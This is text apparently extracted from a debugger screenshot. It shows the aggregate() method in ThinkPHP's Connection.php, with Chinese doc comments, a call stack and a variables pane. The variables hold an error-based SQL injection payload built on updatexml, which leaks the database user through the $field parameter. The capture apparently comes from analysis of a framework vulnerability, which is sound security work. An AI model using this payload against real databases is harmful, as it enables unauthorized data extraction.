 hp console.php app.php Index.php Error.php helper.php Query.php Connection.php Mysql.php
Database
4 74 187 6
1311 * @param string $aggregate 聚合方法
1312 * @param string $field 字段名
1313 * @return mixed
1314 */
1315 public function aggregate(Query $query, $aggregate, $field) $aggregate: "MAX" $field: "MAX(`id`)+updatexml(1,concat(
1316 {
1317 $field = $aggregate . '(' . $this->builder->parseKey($query, $field, true) . ') AS tp_' . strtolower($aggregate);
1318
1319 return $this->value($query, $field, default: 0); $field: "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from us
1320 }
1321
1322 /**
1323 * 得到某个列的数组
1324 * @access public
1325 * @param Query $query 查询对象
1326 * @param string $field 字段名 多个字段用逗号分隔
1327 * @param string $key 索引
1328 * @return array
1329 */
1330 public function column(Query $query, $field, $key = '')
1331 {
\think\db › Connection › aggregate()
Variables
ion->aggregate()
ate()
ex->index()
invokeArgs()
nvokeReflectMethod()
$aggregate = "MAX"
$field = "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`) AS tp_max"
$query = {think\db\Query} [12]
$this = {think\db\connector\Mysql} [20]
$_COOKIE = {array} [1]
$_GET = {array} [1]
$_REQUEST = {array} [1]
Event Log